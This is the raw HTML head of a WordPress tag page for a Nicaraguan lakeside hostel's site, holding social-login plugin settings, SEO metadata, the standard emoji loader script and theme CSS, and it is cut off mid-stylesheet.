

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://paradisonicaragua.com/tag/apoyo-lagoon-natural-reserve/
body_size: 17531
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

		<script type="text/javascript">function theChampLoadEvent(e){var t=window.onload;if(typeof window.onload!="function"){window.onload=e}else{window.onload=function(){t();e()}}}</script>
		<script type="text/javascript">var theChampDefaultLang = 'en_US', theChampCloseIconPath = 'https://paradisonicaragua.com/wp-content/plugins/super-socializer/images/close.png';</script>
		<script>var theChampSiteUrl = 'https://paradisonicaragua.com', theChampVerified = 0, theChampEmailPopup = 0, heateorSsMoreSharePopupSearchText = 'Search';</script>
			<script>var theChampLoadingImgPath = 'https://paradisonicaragua.com/wp-content/plugins/super-socializer/images/ajax_loader.gif'; var theChampAjaxUrl = 'https://paradisonicaragua.com/wp-admin/admin-ajax.php'; var theChampRedirectionUrl = 'https://paradisonicaragua.com/tag/apoyo-lagoon-natural-reserve/'; var theChampRegRedirectionUrl = 'https://paradisonicaragua.com/tag/apoyo-lagoon-natural-reserve/'; </script>
				<script> var theChampFBKey = '319729059310421', theChampSameTabLogin = '0', theChampVerified = 0; var theChampAjaxUrl = 'https://paradisonicaragua.com/wp-admin/admin-ajax.php'; var theChampPopupTitle = ''; var theChampEmailPopup = 0; var theChampEmailAjaxUrl = 'https://paradisonicaragua.com/wp-admin/admin-ajax.php'; var theChampEmailPopupTitle = ''; var theChampEmailPopupErrorMsg = ''; var theChampEmailPopupUniqueId = ''; var theChampEmailPopupVerifyMessage = ''; var theChampSteamAuthUrl = ""; var theChampCurrentPageUrl = 'https%3A%2F%2Fparadisonicaragua.com%2Ftag%2Fapoyo-lagoon-natural-reserve%2F';  var heateorMSEnabled = 0, theChampTwitterAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Twitter&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampLineAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Line&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampLiveAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Live&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampFacebookAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Facebook&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampYahooAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Yahoo&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampGoogleAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Google&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampYoutubeAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Youtube&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampVkontakteAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Vkontakte&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampLinkedinAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Linkedin&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampInstagramAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Instagram&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampWordpressAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Wordpress&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampDribbbleAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Dribbble&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampGithubAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Github&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampSpotifyAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Spotify&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampKakaoAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Kakao&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampTwitchAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Twitch&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampRedditAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Reddit&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampDisqusAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Disqus&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampDropboxAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Dropbox&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampFoursquareAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Foursquare&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampAmazonAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Amazon&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampStackoverflowAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Stackoverflow&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampDiscordAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Discord&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampMailruAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Mailru&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampYandexAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Yandex&super_socializer_redirect_to=" + theChampCurrentPageUrl; theChampOdnoklassnikiAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Odnoklassniki&super_socializer_redirect_to=" + theChampCurrentPageUrl;</script>
				<script> var theChampFBKey = '319729059310421', theChampFBLang = 'en_US', theChampFbLikeMycred = 0, theChampSsga = 0, theChampCommentNotification = 0, theChampHeateorFcmRecentComments = 0, theChampFbIosLogin = 0; </script>
						<script type="text/javascript">var theChampFBCommentUrl = 'https://paradisonicaragua.com/vacation/laguna-de-apoyo-nicaragua-resort-for-budget-travelers/'; var theChampFBCommentColor = 'light'; var theChampFBCommentNumPosts = ''; var theChampFBCommentWidth = '100%'; var theChampFBCommentOrderby = 'social'; var theChampCommentingTabs = "wordpress,facebook,disqus", theChampGpCommentsUrl = 'https://paradisonicaragua.com/vacation/laguna-de-apoyo-nicaragua-resort-for-budget-travelers/', theChampDisqusShortname = '', theChampScEnabledTabs = 'wordpress,fb', theChampScLabel = 'Leave a reply', theChampScTabLabels = {"wordpress":"Default Comments (0)","fb":"Facebook Comments","disqus":"Disqus Comments"}, theChampGpCommentsWidth = 0, theChampCommentingId = 'respond'</script>
						<script> var theChampSharingAjaxUrl = 'https://paradisonicaragua.com/wp-admin/admin-ajax.php', heateorSsFbMessengerAPI = 'https://www.facebook.com/dialog/send?app_id=319729059310421&display=popup&link=%encoded_post_url%&redirect_uri=%encoded_post_url%',heateorSsWhatsappShareAPI = 'web', heateorSsUrlCountFetched = [], heateorSsSharesText = 'Shares', heateorSsShareText = 'Share', theChampPluginIconPath = 'https://paradisonicaragua.com/wp-content/plugins/super-socializer/images/logo.png', theChampSaveSharesLocally = 0, theChampHorizontalSharingCountEnable = 0, theChampVerticalSharingCountEnable = 0, theChampSharingOffset = -10, theChampCounterOffset = -10, theChampMobileStickySharingEnabled = 0, heateorSsCopyLinkMessage = "Link copied.";
		var heateorSsVerticalSharingShortUrl = "https://paradisonicaragua.com/vacation/laguna-de-apoyo-nicaragua-resort-for-budget-travelers/";		</script>
			<style type="text/css">
						.the_champ_button_instagram span.the_champ_svg,a.the_champ_instagram span.the_champ_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}
					.the_champ_horizontal_sharing .the_champ_svg,.heateor_ss_standard_follow_icons_container .the_champ_svg{
					color: #fff;
				border-width: 0px;
		border-style: solid;
		border-color: transparent;
	}
		.the_champ_horizontal_sharing .theChampTCBackground{
		color:#666;
	}
		.the_champ_horizontal_sharing span.the_champ_svg:hover,.heateor_ss_standard_follow_icons_container span.the_champ_svg:hover{
				border-color: transparent;
	}
		.the_champ_vertical_sharing span.the_champ_svg,.heateor_ss_floating_follow_icons_container span.the_champ_svg{
					color: #fff;
				border-width: 0px;
		border-style: solid;
		border-color: transparent;
	}
		.the_champ_vertical_sharing .theChampTCBackground{
		color:#666;
	}
		.the_champ_vertical_sharing span.the_champ_svg:hover,.heateor_ss_floating_follow_icons_container span.the_champ_svg:hover{
						border-color: transparent;
		}
	@media screen and (max-width:783px){.the_champ_vertical_sharing{display:none!important}}div.the_champ_sharing_title{text-align:center}div.the_champ_sharing_ul{width:100%;text-align:center;}div.the_champ_horizontal_sharing div.the_champ_sharing_ul a{float:none;display:inline-block;}</style>
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" hreflang="en" href="https://paradisonicaragua.com/tag/apoyo-lagoon-natural-reserve/" />
<link rel="alternate" hreflang="es" href="https://paradisonicaragua.com/es/tag/reserva-natural-laguna-de-apoyo/" />
<link rel="alternate" hreflang="x-default" href="https://paradisonicaragua.com/tag/apoyo-lagoon-natural-reserve/" />

	<!-- This site is optimized with the Yoast SEO plugin v21.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Apoyo Lagoon Natural Reserve - Paradiso Nicaragua</title>
	<link rel="canonical" href="https://paradisonicaragua.com/tag/apoyo-lagoon-natural-reserve/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Apoyo Lagoon Natural Reserve - Paradiso Nicaragua" />
	<meta property="og:url" content="https://paradisonicaragua.com/tag/apoyo-lagoon-natural-reserve/" />
	<meta property="og:site_name" content="Paradiso Nicaragua" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://paradisonicaragua.com/tag/apoyo-lagoon-natural-reserve/","url":"https://paradisonicaragua.com/tag/apoyo-lagoon-natural-reserve/","name":"Apoyo Lagoon Natural Reserve - Paradiso Nicaragua","isPartOf":{"@id":"https://paradisonicaragua.com/#website"},"primaryImageOfPage":{"@id":"https://paradisonicaragua.com/tag/apoyo-lagoon-natural-reserve/#primaryimage"},"image":{"@id":"https://paradisonicaragua.com/tag/apoyo-lagoon-natural-reserve/#primaryimage"},"thumbnailUrl":"https://paradisonicaragua.com/wp-content/uploads/2020/02/blog-paradiso.jpg","breadcrumb":{"@id":"https://paradisonicaragua.com/tag/apoyo-lagoon-natural-reserve/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://paradisonicaragua.com/tag/apoyo-lagoon-natural-reserve/#primaryimage","url":"https://paradisonicaragua.com/wp-content/uploads/2020/02/blog-paradiso.jpg","contentUrl":"https://paradisonicaragua.com/wp-content/uploads/2020/02/blog-paradiso.jpg","width":1170,"height":512,"caption":"Paradiso Hostel Things to Do Laguna de Apoyo Nicaragua"},{"@type":"BreadcrumbList","@id":"https://paradisonicaragua.com/tag/apoyo-lagoon-natural-reserve/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://paradisonicaragua.com/"},{"@type":"ListItem","position":2,"name":"Apoyo Lagoon Natural Reserve"}]},{"@type":"WebSite","@id":"https://paradisonicaragua.com/#website","url":"https://paradisonicaragua.com/","name":"Paradiso Nicaragua","description":"Laguna de Apoyo","publisher":{"@id":"https://paradisonicaragua.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://paradisonicaragua.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://paradisonicaragua.com/#organization","name":"Paradiso Nicaragua","url":"https://paradisonicaragua.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://paradisonicaragua.com/#/schema/logo/image/","url":"https://paradisonicaragua.com/wp-content/uploads/2020/08/cropped-logo-paradiso-iso-web-2.png","contentUrl":"https://paradisonicaragua.com/wp-content/uploads/2020/08/cropped-logo-paradiso-iso-web-2.png","width":134,"height":120,"caption":"Paradiso Nicaragua"},"image":{"@id":"https://paradisonicaragua.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Paradiso Nicaragua &raquo; Feed" href="https://paradisonicaragua.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Paradiso Nicaragua &raquo; Comments Feed" href="https://paradisonicaragua.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Paradiso Nicaragua &raquo; Apoyo Lagoon Natural Reserve Tag Feed" href="https://paradisonicaragua.com/tag/apoyo-lagoon-natural-reserve/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/paradisonicaragua.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://paradisonicaragua.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='joinchat-button-style-inline-css' type='text/css'>
.wp-block-joinchat-button{border:none!important;text-align:center}.wp-block-joinchat-button figure{display:table;margin:0 auto;padding:0}.wp-block-joinchat-button figcaption{font:normal normal 400 .6em/2em var(--wp--preset--font-family--system-font,sans-serif);margin:0;padding:0}.wp-block-joinchat-button .joinchat-button__qr{background-color:#fff;border:6px solid #25d366;border-radius:30px;box-sizing:content-box;display:block;height:200px;margin:auto;overflow:hidden;padding:10px;width:200px}.wp-block-joinchat-button .joinchat-button__qr canvas,.wp-block-joinchat-button .joinchat-button__qr img{display:block;margin:auto}.wp-block-joinchat-button .joinchat-button__link{align-items:center;background-color:#25d366;border:6px solid #25d366;border-radius:30px;display:inline-flex;flex-flow:row nowrap;justify-content:center;line-height:1.25em;margin:0 auto;text-decoration:none}.wp-block-joinchat-button .joinchat-button__link:before{background:transparent var(--joinchat-ico) no-repeat center;background-size:100%;content:"";display:block;height:1.5em;margin:-.75em .75em -.75em 0;width:1.5em}.wp-block-joinchat-button figure+.joinchat-button__link{margin-top:10px}@media (orientation:landscape)and (min-height:481px),(orientation:portrait)and (min-width:481px){.wp-block-joinchat-button.joinchat-button--qr-only figure+.joinchat-button__link{display:none}}@media (max-width:480px),(orientation:landscape)and (max-height:480px){.wp-block-joinchat-button figure{display:none}}

</style>
<link rel='stylesheet' id='fontawesome-free-css' href='https://paradisonicaragua.com/wp-content/plugins/getwid/vendors/fontawesome-free/css/all.min.css?ver=5.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://paradisonicaragua.com/wp-content/plugins/getwid/vendors/slick/slick/slick.min.css?ver=1.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css' href='https://paradisonicaragua.com/wp-content/plugins/getwid/vendors/slick/slick/slick-theme.min.css?ver=1.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='mp-fancybox-css' href='https://paradisonicaragua.com/wp-content/plugins/getwid/vendors/mp-fancybox/jquery.fancybox.min.css?ver=3.5.7-mp.1' type='text/css' media='all' />
<link rel='stylesheet' id='getwid-blocks-css' href='https://paradisonicaragua.com/wp-content/plugins/getwid/assets/css/blocks.style.css?ver=2.0.13' type='text/css' media='all' />
<style id='getwid-blocks-inline-css' type='text/css'>
.wp-block-getwid-section .wp-block-getwid-section__wrapper .wp-block-getwid-section__inner-wrapper{max-width: 1170px;}
</style>
<link rel='stylesheet' id='beach-icons-css' href='https://paradisonicaragua.com/wp-content/themes/luviana/assets/beach-icons/css/beach-icons.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='hotel-icons-css' href='https://paradisonicaragua.com/wp-content/themes/luviana/assets/hotel-icons/css/hotel.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--grey: #7b7f80;--wp--preset--color--light-grey: #f8f8f8;--wp--preset--color--dark-grey: #121516;--wp--preset--color--gold: #c1b086;--wp--preset--color--blue: #3f9cc1;--wp--preset--color--dark-blue: #252e59;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) 